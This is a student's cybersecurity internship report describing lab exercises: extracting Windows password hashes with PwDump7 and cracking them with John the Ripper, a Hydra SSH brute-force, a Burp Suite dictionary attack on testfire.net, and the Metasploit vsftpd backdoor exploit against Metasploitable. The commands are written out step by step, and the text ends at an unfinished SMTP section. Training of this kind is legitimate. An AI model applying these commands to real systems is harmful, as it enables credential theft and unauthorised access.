INTERNSHIP ON CYBER SECURITY

FINAL REPORT

Self-Introduction:

My name is Amal Bobby and I am currently a third semester student at NMAM Institute of Technology, pursuing Degree of Bachelor of Engineering in Computer Science and Engineering. During my internship, I was able to learn several concepts and gained hands-on experience in the Cyber-Security domain. This report comprises of various tasks assigned to me as a part of my Cyber-Security Internship at Dlithe.

About Dlithe:

Dlithe is a tech company based in Bangalore, India that specializes in providing cutting-edge solutions in the fields of artificial intelligence, machine learning, data science, and blockchain. The company has a team of highly skilled and experienced professionals who are passionate about using technology to solve complex problems and drive innovation. Dlithe's services include software development, consulting, training, and research, and the company has worked with clients in a wide range of industries, including finance, healthcare, and e-commerce.

One of the key strengths of Dlithe is its focus on continuous learning and development. The company is committed to staying up-to-date with the latest trends and technologies in its field, and it provides regular training and upskilling opportunities for its employees. This ensures that Dlithe's team is always at the forefront of innovation and able to deliver the highest quality solutions to its clients. With its talented team, dedication to innovation, and commitment to continuous learning, Dlithe is well-positioned to continue driving technological progress and solving complex problems for years to come.

In addition to its services, Dlithe is also involved in various community outreach initiatives. The company is committed to giving back to society and helping to build a better world through technology. One of its notable initiatives is the Dlithe-NGO program, which aims to provide technological support to non-governmental organizations (NGOs) working in areas such as education, healthcare, and social welfare. By leveraging its expertise in technology, Dlithe is able to help these organizations streamline their operations, improve their impact, and reach more people in need. Overall, Dlithe is a company that not only excels in its core business, but also cares about making a positive impact on society.

Internship Summary:

The cybersecurity internship was a comprehensive program that lasted for 15 days, comprising of online classes and an assignment. The program was designed to provide us with an in-depth understanding of the various aspects of cybersecurity, including basic security concepts, network security, cryptography, and ethical hacking.

The online classes were conducted by Abhishek sir and he covered a wide range of topics related to cybersecurity. The classes were interactive, and students had the opportunity to ask questions and clarify their doubts.

We also had to go through various blogs where we learned about the different ways organizations were attacked, the mode of attack and how sensitive data was leaked.

The project work was an essential part of the internship, where we had to apply the concepts learned during the online classes to a real-world scenario.

Overall, the cybersecurity internship was an enriching experience for us, providing a hands-on experience in the field of cybersecurity. The program equipped us with the skills and knowledge necessary to understand and address the growing cybersecurity threats that organizations face today.

Tasks Performed:

GROUP 1:

1. Install the below software:

a) Virtual box

b) Kali Linux

c) Metasploit machine

d) Windows 7 machine



2. Perform password cracking - Offline mode

a) Perform password cracking of windows 7 machine

-> Password cracking of windows 7 machine was done using the Pwdump tool. Pwdump is a Windows-based tool used to extract Windows user account password hashes from the Security Account Manager (SAM) database. The SAM database contains information about local user accounts on a Windows system. The tool works by accessing the SAM database, extracting password hashes, and outputting them to a file in a format that can be used by other password cracking tools, such as John the Ripper or Hashcat.

Open command prompt as administrator and run the command below:

C:\pwdump7>PwDump7.exe>hash.txt



By using [**https://tmpfiles.org**](https://tmpfiles.org/) upload file to get downloaded in kali machine.



The file content is viewed from Kali.



Now, create a file and copy the content into it. Using below command:

$ nano hashfile.txt

Paste content, save and exit from the window.

Get password of windows machine by below command:

# # john hashfile.txt



b) Password cracking of metasploit machine using Hydra

-> Open command prompt in Windows and type “ipconfig”. Note down your IP address.

Type the following command in Kali terminal:

nmap -Pn <ipaddress>



Create a text file that contains the usernames by typing the code below:

sudo nano username.txt

Create a text file that contains the passwords by typing the code below:

sudo nano password.txt

Finally implement the Hydra tool by typing the following Hydra syntax:

$ hydra -l username.txt -P password.txt <ipaddress> ssh



The cracked usernames and associated passwords of Metasploit machine are displayed.

3. Perform password cracking of online vulnerable website(testfire.net) using Burpsuite.

-> To perform password cracking on Testfire.net using Burpsuite, we need to follow the following steps:

Step 1: Launch Burpsuite and configure the proxy settings.

Open Burpsuite and navigate to the "Proxy" tab. Under the "Options" subtab, set the proxy listener to "127.0.0.1" and port to "8080". Make sure the "Intercept" option is turned on.

Step 2: Configure the browser to use Burpsuite proxy.

Configure the browser to use Burpsuite as a proxy by setting the IP address and port number in the browser settings. This will allow Burpsuite to intercept and analyze the traffic between the browser and Testfire.net.

Step 3: Navigate to Testfire.net and login page.

Open the browser and navigate to Testfire.net. Click on the "login" link to access the login page.

Step 4: Intercept the login request.

In Burpsuite, switch to the "Proxy" tab and ensure that the "Intercept" button is turned on. Refresh the Testfire.net login page and enter any username and password combination. Click on the "login" button to submit the form. Burpsuite will intercept the login request.

Step 5: Analyze the login request.

In Burpsuite, switch to the "Proxy" tab and locate the intercepted login request. Right-click on the request and select "Send to Intruder" from the context menu. This will launch the Burpsuite Intruder tool.

Step 6: Configure the Intruder tool.

In the Intruder tool, switch to the "Positions" tab and select the password field. Then switch to the "Payloads" tab and choose the "Password List" option. Upload a list of common passwords or dictionary attack file. Click on the "Start attack" button to start the password cracking attack.

Step 7: Analyze the results.

The Intruder tool will attempt to use each password in the list to login to Testfire.net. Once the attack is completed, Burpsuite will display a list of successful login attempts along with the corresponding password. The security expert can use this information to identify weak passwords and recommend stronger ones.



4. Perform Exploiting Metasploit

a) Exploiting Metasploit using FTP

Log in to the metasploitable machine using default credentials(msfadmin:msfadmin) and discover the IP address of the machine. This IP address is essential to be able to scan the open ports on the metasploitable machine. To get the IP type “ifconfig”



Use nmap to scan the target machine from the attack machine by typing the code below:

nmap -sV -sS -p- -A <ipaddress>



Metasploitable is running vsftp. If a username is sent that ends in the sequence, it will open a shell on port 6200. Open a terminal and start up metasploit with msfconsole Once we are in type “search vsftp”

We will see on result exploit/unix/ftp/vsftpd_234_backdoor and it’s rated “excellent”.



Type the following:

set RHOSTS 192.168.29.129

RHOSTS => 192.168.29.129

RHOSTS is the IP address of our target machine, identified as 192.168.29.129 in this case. The RPORT is the open FTP port identified in nmap as port 21, the standard FTP port.

Now simply type “exploit” and hit enter. The exploit script will run and a connection made giving you a linux shell.



Finally typing the dir function will provide access to all the files and directories in the system.



b) Exploiting Metasploit using SMTP

